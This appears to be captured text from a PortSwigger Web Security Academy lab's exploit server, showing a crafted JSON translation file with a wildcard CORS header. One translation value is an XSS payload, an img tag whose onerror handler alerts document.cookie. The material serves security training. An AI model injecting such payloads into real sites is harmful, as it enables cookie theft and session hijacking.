 https://exploit-0a0b000d0457f355c0ce980901370004.web-security-academy.net
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
Craft a response
URL: https://exploit-0a0b000d0457f355c0ce980901370004.web-security-academy.net/resources/json/translation.json
HTTPS
File:
/resources/json/translation.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "español",
"translations": {
"Return to list": "</a><img src=1 onerror='alert(document.cookie)' />",
"View details": "Ver detailes",
"Description:": "Descripción:"
}
Store View exploit Access log